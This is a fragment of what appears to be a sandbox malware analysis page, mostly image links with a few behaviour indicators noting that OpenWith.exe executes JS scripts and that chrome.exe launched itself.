






The process executes JS scripts
- OpenWith.exe (PID: 516)
INFO
Application launched itself
- chrome.exe (PID: 7492)





